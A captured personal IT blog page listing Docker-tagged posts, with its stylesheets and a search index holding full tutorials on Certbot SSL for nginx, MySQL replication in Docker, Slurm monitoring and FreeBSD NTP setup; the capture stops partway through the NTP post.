

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gainanov.pro/eng-blog/tags/docker/
body_size: 3795
content:
<!doctype html>
<!--
  Minimal Mistakes Jekyll Theme 4.24.0 by Michael Rose
  Copyright 2013-2020 Michael Rose - mademistakes.com | @mmistakes
  Free for personal and commercial use under the MIT license
  https://github.com/mmistakes/minimal-mistakes/blob/master/LICENSE
-->
<html lang="en" class="no-js">
  <head>
    <meta charset="utf-8">

<!-- begin _includes/seo.html --><title>docker - GAINANOV.PRO</title>
<meta name="description" content="Hi! I’m Ruslan. I’m interested in the development of software and administration of systems. This is another personal blog about IT, servers and software. I’ve made the site for writing my notes about everything I have ever done. I hope it is helpful to someone.">


  <meta name="author" content="Ruslan Gainanov">
  


<meta property="og:type" content="website">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="GAINANOV.PRO">
<meta property="og:title" content="docker">
<meta property="og:url" content="https://gainanov.pro/eng-blog/tags/docker/">


  <meta property="og:description" content="Hi! I’m Ruslan. I’m interested in the development of software and administration of systems. This is another personal blog about IT, servers and software. I’ve made the site for writing my notes about everything I have ever done. I hope it is helpful to someone.">





  <meta name="twitter:site" content="@gainanovrus">
  <meta name="twitter:title" content="docker">
  <meta name="twitter:description" content="Hi! I’m Ruslan. I’m interested in the development of software and administration of systems. This is another personal blog about IT, servers and software. I’ve made the site for writing my notes about everything I have ever done. I hope it is helpful to someone.">
  <meta name="twitter:url" content="https://gainanov.pro/eng-blog/tags/docker/">

  
    <meta name="twitter:card" content="summary">
    
  

  







  

  


<link rel="canonical" href="https://gainanov.pro/eng-blog/tags/docker/">




<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    
      "@type": "Person",
      "name": "Ruslan Gainanov",
      "url": "https://gainanov.pro/eng-blog/",
      "sameAs": ["https://www.facebook.com/gainanovrus","https://twitter.com/gainanovrus","https://linkedin.com/in/gainanovrus"]
    
  }
</script>


  <meta name="google-site-verification" content="Wq8i7X_W6EpXbttUnWRWiok4EyvFVb-nyUaY_kDLDMc" />




  <meta name="yandex-verification" content="cfbcdd4107182b42">



<!-- end _includes/seo.html -->



  <link href="/eng-blog/feed.xml" type="application/atom+xml" rel="alternate" title="GAINANOV.PRO Feed">


<!-- https://t.co/dKP3o1e -->
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<script>
  document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/g, '') + ' js ';
</script>

<!-- For all browsers -->
<link rel="stylesheet" href="/eng-blog/assets/css/main.css">
<link rel="preload" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5/css/all.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5/css/all.min.css"></noscript>


  
    <script src="/eng-blog/assets/js/buttons.js"></script>
  


    <!-- start custom head snippets -->
<!-- <link href="/assets/css/tagcloud04.css" rel="stylesheet" type="text/css"> -->
<link href="/eng-blog/favicon.ico" rel="icon" type="image/x-icon" />

<!-- Add style to button that change languages (GR) -->
<link rel="stylesheet" href="/eng-blog/assets/css/language-button.css">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-115465350-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-115465350-1');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57089593, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57089593" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- insert favicons. use https://realfavicongenerator.net/ -->

<!-- end custom head snippets -->

  </head>

  <body class="layout--archive-taxonomy">
    <nav class="skip-links">
  <ul>
    <li><a href="#site-nav" class="screen-reader-shortcut">Skip to primary navigation</a></li>
    <li><a href="#main" class="screen-reader-shortcut">Skip to content</a></li>
    <li><a href="#footer" class="screen-reader-shortcut">Skip to footer</a></li>
  </ul>
</nav>

    <!--[if lt IE 9]>
<div class="notice--danger align-center" style="margin: 0;">You are using an <strong>outdated</strong> browser. Please <a href="https://browsehappy.com/">upgrade your browser</a> to improve your experience.</div>
<![endif]-->

    <div class="masthead">
  <div class="masthead__inner-wrap">
    <div class="masthead__menu">
      <nav id="site-nav" class="greedy-nav">
        <!-- Change language button (GR) -->
        <a title="Change to RUS" class="language-button" style="margin-left: 0px;" onclick="location.pathname = '/rus-blog';" role="button"></a>
        <a class="site-title" href="/eng-blog/">GAINANOV.PRO</a>
        <ul class="visible-links"><li class="masthead__menu-item">
              <a href="/eng-blog/categories/" >Categories</a>
            </li><li class="masthead__menu-item">
              <a href="/eng-blog/tags/" >Tags</a>
            </li><li class="masthead__menu-item">
              <a href="/eng-blog/portfolio/" >Portfolio</a>
            </li><li class="masthead__menu-item">
              <a href="/eng-blog/about/" >About me</a>
            </li></ul>
        
        <button class="search__toggle" type="button">
          <span class="visually-hidden">Toggle search</span>
          <svg class="icon" width="16" height="16" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15.99 16">
            <path d="M15.5,13.12L13.19,10.8a1.69,1.69,0,0,0-1.28-.55l-0.06-.06A6.5,6.5,0,0,0,5.77,0,6.5,6.5,0,0,0,2.46,11.59a6.47,6.47,0,0,0,7.74.26l0.05,0.05a1.65,1.65,0,0,0,.5,1.24l2.38,2.38A1.68,1.68,0,0,0,15.5,13.12ZM6.4,2A4.41,4.41,0,1,1,2,6.4,4.43,4.43,0,0,1,6.4,2Z" transform="translate(-.01)"></path>
          </svg>
        </button>
        
        <button class="greedy-nav__toggle hidden" type="button">
          <span class="visually-hidden">Toggle menu</span>
          <div class="navicon"></div>
        </button>
        <ul class="hidden-links hidden"></ul>
      </nav>
    </div>
  </div>
</div>


    <div class="initial-content">
      



<div id="main" role="main">
  


  <div class="archive">
    
      <h1 id="page-title" class="page__title">docker</h1>
    
    
      



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/eng-blog/devops/docker-web-service-with-traefik/" rel="permalink">Docker. Create secure web service using Let’s Encrypt with Traefik
</a>
      
    </h2>
    

  <p class="page__meta">
    

    

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          6 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">Deploying web services to public network usually requires to set up secure connections using SSL certificates. With Docker you can easily make it using anoth...</p>
  </article>
</div>

    
      



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/eng-blog/devops/docker-traefik-concept-terms-explanation/" rel="permalink">Traefik. Concept term explanation
</a>
      
    </h2>
    

  <p class="page__meta">
    

    

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          3 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">Traefik is a load balancer and HTTP reverse proxy that makes working with microservices. It has good interfaces to integrate with containers and orchestratio...</p>
  </article>
</div>

    
      



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/eng-blog/devops/selenium-in-docker-with-selenoid/" rel="permalink">Selenoid. Selenium in Docker
</a>
      
    </h2>
    

  <p class="page__meta">
    

    

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          4 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">Selenoid is a server, that launches isolated browsers within Docker containers. All browser processes are fully isolated. This allows launching an unhindered...</p>
  </article>
</div>

    
      



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/eng-blog/devops/dockerfile-env-arg-differences/" rel="permalink">Dockerfile. ARG and ENV statement differences
</a>
      
    </h2>
    

  <p class="page__meta">
    

    

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          1 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">The both words use for define variables in to Dockerfile. It may be difficult to understand the difference, but it will be explained here.
</p>
  </article>
</div>

    
      



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/eng-blog/devops/gitlab-with-external-authorization/" rel="permalink">GitLab CE in Docker. External OAuth2 Authorization
</a>
      
    </h2>
    

  <p class="page__meta">
    

    

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          2 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">GitLab allows to sign up and login with many external application like Google, Facebook, Github. Also a custom OAuth provider supported by a internal library...</p>
  </article>
</div>

    
      



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/eng-blog/devops/deploy-gitlab-in-docker/" rel="permalink">GitLab CE in Docker. Deploying
</a>
      
    </h2>
    

  <p class="page__meta">
    

    

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          2 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">A good team of software development doesn’t exists without a code repository manager system. GitLab is the most popular and reach functionality system. This ...</p>
  </article>
</div>

    
      



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/eng-blog/linux/mysql-replication/" rel="permalink">MySQL Master-Slave replication with a Docker
</a>
      
    </h2>
    

  <p class="page__meta">
    

    

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          3 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">In this article was described a simple configuration of MySQL Master-Slave replication with using Docker containers.
</p>
  </article>
</div>

    
  </div>
</div>

    </div>

    
      <div class="search-content">
        <div class="search-content__inner-wrap"><form class="search-content__form" onkeydown="return event.key != 'Enter';">
    <label class="sr-only" for="search">
      Enter your search term...
    </label>
    <input type="search" id="search" class="search-input" tabindex="-1" placeholder="Enter your search term..." />
  </form>
  <div id="results" class="results"></div></div>

      </div>
    

    <div id="footer" class="page__footer">
      <footer>
        <!-- start custom footer snippets -->

<!-- end custom footer snippets -->
        <div class="page__footer-copyright">&copy; 2022 Ruslan Gainanov. Powered by <a href="https://jekyllrb.com" rel="nofollow">Jekyll</a> &amp; <a href="https://mademistakes.com/work/minimal-mistakes-jekyll-theme/" rel="nofollow">Minimal Mistakes</a>.</div>

      </footer>
    </div>

    
  <script src="/eng-blog/assets/js/main.min.js"></script>




<script src="/eng-blog/assets/js/lunr/lunr.min.js"></script>
<script src="/eng-blog/assets/js/lunr/lunr-store.js"></script>
<script src="/eng-blog/assets/js/lunr/lunr-en.js"></script>







  </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://gainanov.pro/eng-blog/assets/css/language-button.css
body_size: -311
content:

.language-button{
  background-color: transparent;
  background-image: url(/eng-blog/assets/img/united-kingdom-flag-button-square-icon-32.png);
  background-repeat: no-repeat;
  background-position: left center;
  transition: background 0.2s ease;
  width: 32px;
  height: 32px;
}

.language-button:hover {
  background-image: url(/eng-blog/assets/img/russia-flag-button-square-icon-32.png);
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://gainanov.pro/eng-blog/assets/css/logo-portfolio.css
body_size: -469
content:
.sidebar img {
    width: 100px !important;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gainanov.pro/eng-blog/assets/js/lunr/lunr-store.js
body_size: 87451
content:
var store = [{
        "title": "Monitoring system for Docker SLURM cluster",
        "excerpt":"Institute of Continuous Media Mechanics (ICMM UB RAS) has a high-performance cluster consist of about 50 nodes with &gt;400 CPUs and more than 1 TB RAM. It’s needed to make models of new materials and calculate its properties. And in the future, the Institute has plans to upgrade his infrastructure and virtualize his resources to get less dependencies of a hardware layer. The cluster uses Slurm workload manager to run programs on compute nodes. With SLURM many scientist can easy run his programs on the cluster in parallel and independent.   And I should work with these systems. My primary task is to make scripts for deploying virtual compute infrastructure with Docker. My second task is to design and configure a monitoring system to collect and view system statics in the real-time.   Has been developed a script that deploying a simple SLURM configuration with docker-compose. Instead of docker-compose could be used docker stack command with Docker Swarm to deploy containers to a compute nodes with included SLURM software. All information is described on GitHub.   I have used a stack InfluxDB+Grafana, I’ve known good from my previous work, to realize a monitoring system. I use HDF5 profiling plugin for collecting data about runned tasks. This plugin was based of work of the cfenoy user. I’ve modified it to work with the last SLURM version and add gathering some new fields. Also was configured a Grafana dashboard that helps view all statistics about task that have been ever run on the HPC cluster.    docker-slurmbase:   https://github.com/GRomR1/docker-slurmbase   influxdb-slurm-monitoring:   https://github.com/GRomR1/influxdb-slurm-monitoring                                                                                          ","categories": [],
        "tags": [],
        "url": "/eng-blog/portfolio/influxdb-slurm-monitoring/",
        "teaser": "/eng-blog/assets/images/influxdb-slurm-monitoring/influxdb-slurm-monitoring-teaser.png"
      },{
        "title": "Computer-aided system to control a moving of a robotic system in an environment with obstacles",
        "excerpt":"In my last course of the University, I’ve decided to help my department to create a model that will simulate the real system for scanning details in many angles. The main purpose of the work is to find an algorithm to move robots by path without collision to each other and the environment. I use V-REP system to design models and to solve inverse and forward kinematics tasks of together motion two robots. In the picture gallery is present models are consisting of two main robots is a manipulator (in the picture it is a “1”) and a frame robot (“2”). Also has a table robot (“3”) that rotates a detail (“4”).   Maybe it is not a work for IT or programmer but I was exploring many science articles and approaches, studying it to make a good thesis of a scientific work and presents it to a commission of the University. And also I’ve learned the basics in Lua language.   I’ve uploaded the source code of the project into Github. Also you can view the video of a scanning process of a detail.                                                                                                                               ","categories": [],
        "tags": [],
        "url": "/eng-blog/portfolio/robot-motion-system/",
        "teaser": "/eng-blog/assets/images/robot-motion/robot-motion-main-min.png"
      },{
        "title": "Visualization of cloud resources utilization",
        "excerpt":"To visualize statistics on a distribution of resources of the JINR cloud the Grafana system was chosen. It provides a user-friendly interface through a web browser displaying various kinds of statistical metrics in real-time, gives flexible and functional ways to customize the layout of charts and graphs.   As data-storage to store gathering information from OpenNebula was chosen InfluxDB. It is an open source database specifically to handle time series data with high availability and high performance requirements. InfluxDB is meant to be used as a backend storage for many use cases involving large amounts of timestamped data, including DevOps monitoring, application metrics and real-time analytics. It has a simple, high performing write and query HTTP(S) APIs.                                                                                                                                Developed dashboards       ","categories": [],
        "tags": [],
        "url": "/eng-blog/portfolio/visualisation-jinr-cloud/",
        "teaser": "/eng-blog/assets/images/visualisation-jinr-cloud/visualisation-jinr-cloud-scheme-th-min.png"
      },{
        "title": "Add a free SSL certificate to NGINX server",
        "excerpt":"Let’s Encrypt provides an easy way to obtain and install free TLS/SSL certificates, thereby enabling encrypted HTTPS on web servers. It simplifies the process by providing a software client, Certbot, that attempts to automate most (if not all) of the required steps.   In this article I will show you how to use the certbot Let’s Encrypt client to obtain a free SSL certificate and use it with Nginx on CentOS 7. I will also show you how to automatically renew your SSL certificate.   Prerequisites  Before following this tutorial, you’ll need a few things.     CentOS 7 server.   DNS A Record that points your domain to the public IP address of your server.   Once you have all of the prerequisites out of the way, let’s move on to installing the Let’s Encrypt client software.   Instructions   Install and configure nginx   yum -y install nginx   Add server name to nginx config file. Next a minimal configures that you need to get certificates  stored in file /etc/nginx/nginx.conf:  http {     server {         listen       80 default_server;         server_name  example.com;          location ~ ^/(.well-known/acme-challenge/.*)$ { \t        root     /usr/share/nginx/html; \t    } \t    location / { \t       ... \t    }     } }  Install and configure Certbot   The official Let’s Encrypt client is called Certbot, and it is included in the EPEL repository. Install Certbot with yum:  yum -y install certbot certbot-nginx   Obtaining a Certificate   Certbot provides a variety of ways to obtain SSL certificates, through various plugins. This runs certbot with the --nginx plugin, using -d to specify the names we’d like the certificate to be valid for. If this is your first time running certbot, you will be prompted to enter an email address and agree to the terms of service. After doing so, certbot will communicate with the Let’s Encrypt server, then run a challenge to verify that you control the domain you’re requesting a certificate for.   I suggest you a simple command that will obtain a certifiacte without any questions and outputs:  certbot certonly --webroot           \\ -d example.com                       \\ --webroot-path /usr/share/nginx/html \\ --email your_email@example.com       \\ --post-hook \"systemctl reload nginx\" \\ --agree-tos                          \\ --quiet   But you can yet view logs placed on path /var/log/letsencrypt/letsencrypt.log   To show information about obtained certificates use command certbot certificates:  # certbot certificates Saving debug log to /var/log/letsencrypt/letsencrypt.log ------------------------------------------------------------------------------- Found the following certs:   Certificate Name: example.com     Domains: example.com     Expiry Date: 2018-05-03 04:20:43+00:00 (VALID: 89 days)     Certificate Path: /etc/letsencrypt/live/example.com/fullchain.pem     Private Key Path: /etc/letsencrypt/live/example.com/privkey.pem -------------------------------------------------------------------------------   The certificate is storing on the disk by path /etc/letsencrypt/live/example.com:  # ll /etc/letsencrypt/live/example.com total 4 lrwxrwxrwx. 1 root root  37 Feb  2 08:45 cert.pem -&gt; ../../archive/example.com/cert1.pem lrwxrwxrwx. 1 root root  38 Feb  2 08:45 chain.pem -&gt; ../../archive/example.com/chain1.pem lrwxrwxrwx. 1 root root  42 Feb  2 08:45 fullchain.pem -&gt; ../../archive/example.com/fullchain1.pem lrwxrwxrwx. 1 root root  40 Feb  2 08:45 privkey.pem -&gt; ../../archive/example.com/privkey1.pem -rw-r--r--. 1 root root 543 Feb  2 08:45 README   In file README consists next description:  This directory contains your keys and certificates.  `privkey.pem`  : the private key for your certificate. `fullchain.pem`: the certificate file used in most server software. `chain.pem`    : used for OCSP stapling in Nginx &gt;=1.3.7. `cert.pem`     : will break many server configurations, and should not be used                  without reading further documentation (see link below).   Additional information are available on the certbot site.   Revoke a Certificate   If you didn’t want use generated certificates any more just revoke it:  certbot revoke                                              \\ --cert-path /etc/letsencrypt/live/example.com/fullchain.pem \\ --delete-after-revoke                                       \\ --quiet  I use a --quiet parameter if you want see a result of certbot revoke just run it without this option:  # certbot revoke --cert-path /etc/letsencrypt/live/example.com/fullchain.pem Saving debug log to /var/log/letsencrypt/letsencrypt.log Starting new HTTPS connection (1): acme-v01.api.letsencrypt.org ------------------------------------------------------------------------------- Would you like to delete the cert(s) you just revoked? ------------------------------------------------------------------------------- (Y)es (recommended)/(N)o: y ------------------------------------------------------------------------------- Deleted all files relating to certificate ems.insyte.ru. ------------------------------------------------------------------------------- ------------------------------------------------------------------------------- Congratulations! You have successfully revoked the certificate that was located at /etc/letsencrypt/live/example.com/fullchain.pem -------------------------------------------------------------------------------   Renew a Certificate   Let’s Encrypt’s certificates are only valid for ninety days. This is to encourage users to automate their certificate renewal process. We’ll need to set up a regularly run command to check for expiring certificates and renew them automatically.   To run the renewal check daily, we will use cron, a standard system service for running periodic jobs.   We tell cron what to do by opening and editing a file called a crontab crontab -e:  15 3 * * * /usr/bin/certbot renew --post-hook \"systemctl reload nginx\" --quiet   The line runs the following command at 3:15 am, every day.   The renew command for Certbot will check all certificates installed on the system and update any that are set to expire in less than thirty days. After a renew process has completed a nginx server will been reload.   All installed certificates will be automatically renewed and reloaded when they have thirty days or less before they expire.   Read docs to get information about command line options.   Additional information     How To Secure Nginx with Let’s Encrypt on CentOS 7 - DigitalOcean   User Guide — Certbot documentation   Nginx on CentOS/RHEL 7 — Certbot   ","categories": ["linux"],
        "tags": ["ssl","nginx","centos","letsencrypt"],
        "url": "/eng-blog/linux/free-ssl-certbot-nginx-setup/",
        "teaser": "/eng-blog/assets/images/free-ssl-certbot-nginx-setup-teaser.png"
      },{
        "title": "MySQL Master-Slave replication with a Docker",
        "excerpt":"In this article was described a simple configuration of MySQL Master-Slave replication with using Docker containers.   Prepare   Let’s begin. Firstly we need to write both basic configurations (in file 10-mysqld.cnf):  # The MySQL Server configuration file.  # http://dev.mysql.com/doc/mysql/en/server-system-variables.html  [mysqld] pid-file = /var/run/mysqld/mysqld.pid  socket = /var/run/mysqld/mysqld.sock  datadir = /var/lib/mysql symbolic-links = 0    After that create catalogs to store master and slave configures. I.e. master-config and slave-config in a root home directory. And copy the file 10-mysqld.cnf into the dirs.   Configure master   Next we writing master configurations that stored in master-config\\60-enable-replication.cnf (the number 60- is used to define a order to load config files, the name of file is not important):  [mysqld]  server-id = 1 # the number of server, that be unical  log-bin = mysql-bin # the name of binary log binlog_do_db = test_db # the name of replication database   Start master server   Run docker master container that based of official MySQL image and exposed port 33060:  docker run -d --rm --name mysql-master \\     -p 33060:3306 \\     -e MYSQL_ROOT_PASSWORD=root_secret -e MYSQL_DATABASE=test_db \\     -v /root/db_master:/var/lib/mysql \\     -v /root/master-config:/etc/mysql/mysql.conf.d \\     mysql   We can map the existing data that stored in /root/db_master  or create new database and  keep db files into this dir.   Now enter the container from command prompt and connect to created database:  docker exec -ti mysql-master /bin/bash root@c337863c7d3e:/# mysql -proot_secret mysql&gt;   Create replica user   Create new replication user replica with grants REPLICATION SLAVEin mysql console:  CREATE USER 'replica'@'%' IDENTIFIED BY 'replica_strong_password'; GRANT REPLICATION SLAVE ON *.* TO 'replica'@'%'; FLUSH PRIVILEGES;   Dump database   Dump selected database and copy it to the slave. Before we should block any user connection to modify data:  FLUSH TABLES WITH READ LOCK; SET GLOBAL read_only = ON;   Run mysqldump command to create dump database. I run it on my host computer that having IP address 192.168.0.161:  mysqldump -h 192.168.0.161 -P 33060 -u root -proot_secret test_db &gt; test_db.sql   Before unlock database don’t forget check last binary log position with command SHOW MASTER STATUS  mysql&gt; SHOW MASTER STATUS; +------------------+----------+--------------+------------------+ | File             | Position | Binlog_Do_DB | Binlog_Ignore_DB | +------------------+----------+--------------+------------------+ | mysql-bin.000001 |      107 | test_db      |                  | +------------------+----------+--------------+------------------+ 1 row in set (0.00 sec)   After that you can unlock database:  SET GLOBAL read_only = OFF; UNLOCK TABLES;   Configure slave   Create file slave-config\\60-enable-replication.cnf and input next rows to it:  [mysqld] server-id          = 2           # Slave server ID (next after Master) relay_log          = mysql-relay  log_bin            = mysql-bin   binlog_do_db       = test_db      read_only          = 1           # The Slave will work only in read-only mode   Run slave server   Run container that will be slave server and link it to the mysql-master container:  docker run -d --rm --name mysql-slave \\     --link mysql-master:db \\     -p 33061:3306 \\     -e MYSQL_ROOT_PASSWORD=root_secret -e MYSQL_DATABASE=test_db \\     -v /root/db_slave:/var/lib/mysql \\     -v /root/slave-config:/etc/mysql/mysql.conf.d \\     mysql   Instead of linking containers you can use the host IP and exposed port to the master container (33060).   Deploy master dump   Deploy the created dump to the slave server:  mysql -h 192.168.0.161 -P 33061 -u root -proot_secret test_db &lt; test_db.sql   Go into the container of the slave server:  docker exec -ti mysql-slave /bin/bash root@53378642dd3a:/# mysql -proot_secret mysql&gt;   And run the command [CHANGE MASTER TO][change_to] to write a connection to the master in MySQL console with information that we has input early on the master:  CHANGE MASTER TO MASTER_HOST='db', MASTER_USER='replica', MASTER_PASSWORD='replica_strong_password', MASTER_LOG_FILE = 'mysql-bin.000001', MASTER_LOG_POS = 107;   And finally start replication:  START SLAVE;   To check the status of replication use next command:  mysql&gt; SHOW SLAVE STATUS\\G *************************** 1. row ***************************                Slave_IO_State: Waiting for master to send event                   Master_Host: db                   Master_User: replica                   Master_Port: 3306                 Connect_Retry: 60               Master_Log_File: mysql-bin.000002           Read_Master_Log_Pos: 4133                Relay_Log_File: mysql-relay.000003                 Relay_Log_Pos: 4346         Relay_Master_Log_File: mysql-bin.000002              Slave_IO_Running: Yes             Slave_SQL_Running: Yes               Replicate_Do_DB:           Replicate_Ignore_DB:            Replicate_Do_Table:        Replicate_Ignore_Table:       Replicate_Wild_Do_Table:   Replicate_Wild_Ignore_Table:                    Last_Errno: 0                    Last_Error:                  Skip_Counter: 0           Exec_Master_Log_Pos: 4133               Relay_Log_Space: 4715               Until_Condition: None                Until_Log_File:                 Until_Log_Pos: 0            Master_SSL_Allowed: No            Master_SSL_CA_File:            Master_SSL_CA_Path:               Master_SSL_Cert:             Master_SSL_Cipher:                Master_SSL_Key:         Seconds_Behind_Master: 0 Master_SSL_Verify_Server_Cert: No                 Last_IO_Errno: 0                 Last_IO_Error:                Last_SQL_Errno: 0                Last_SQL_Error:   Replicate_Ignore_Server_Ids:              Master_Server_Id: 1                   Master_UUID: 23b67d70-fab5-11e7-ac09-0242ac11000f              Master_Info_File: /var/lib/mysql/master.info                     SQL_Delay: 0           SQL_Remaining_Delay: NULL       Slave_SQL_Running_State: Slave has read all relay log; waiting for more updates            Master_Retry_Count: 86400                   Master_Bind:       Last_IO_Error_Timestamp:      Last_SQL_Error_Timestamp:                Master_SSL_Crl:            Master_SSL_Crlpath:            Retrieved_Gtid_Set:             Executed_Gtid_Set:                 Auto_Position: 0          Replicate_Rewrite_DB:                  Channel_Name:            Master_TLS_Version: 1 row in set (0.00 sec)  ","categories": ["linux"],
        "tags": ["docker","mysql","linux"],
        "url": "/eng-blog/linux/mysql-replication/",
        "teaser": "/eng-blog/assets/images/mysql-replication-teaser.jpg"
      },{
        "title": "Install and configure NTP on FreeBSD 11",
        "excerpt":"In this article will be described what use NTP to synchronize system time on FreeBSD. I use FreeBSD 11 that ran as VPS in Hetzner cloud.   Previously you should check what version is installed on your machine. Use for this command ntpd --version. Result:  ntpd 4.2.8p10-a (1)   If you have NTP server that version is less 4.2.7 you should update it because you might be attacked.   Using a portsnap to update your local ports:  portsnap fetch extract portsnap fetch update   After that instal zoneinfo package and copy selected local zone to change your timezone (my zone is Europe/Moscow:  cd /usr/ports/misc/zoneinfo &amp;&amp; make install clean cp /usr/share/zoneinfo/Europe/Moscow /etc/localtime   Editing your NTP configuration file /etc/ntp.conf:  restrict default kod nomodify notrap nopeer noquery restrict -6 default kod nomodify notrap nopeer noquery  restrict 127.0.0.1 restrict -6 ::1  server ntp1.hetzner.de iburst server ntp2.hetzner.de iburst server ntp3.hetzner.de iburst   Don’t forget setup your servers in these parameters:     server ntp#.hetzner.de iburst – use this server to synchronize time; iburst keyword allows to speed up first connection   And now only need to add a command that will allow running NTP on startup (rc.conf):  echo ntpd_enable=\\\"YES\\\" &gt;&gt; /etc/rc.conf echo ntpd_sync_on_start=\\\"YES\\\" &gt;&gt; /etc/rc.conf   Parameter ntpd_sync_on_start is setting YES to syncs the system’s clock\ton startup and to remove a restriction a lot time offset.   Finally lets start a local NTP server:  /etc/rc.d/ntpd start   Some moments ago your local system time will update and you can check a status on this:  # ntpq -p remote refid st t when poll reach delay offset jitter ============================================================================== +ntp1.hetzner.de 192.53.103.108 2 u 1 64 1 2.864 -0.889 0.153 +ntp2.hetzner.de 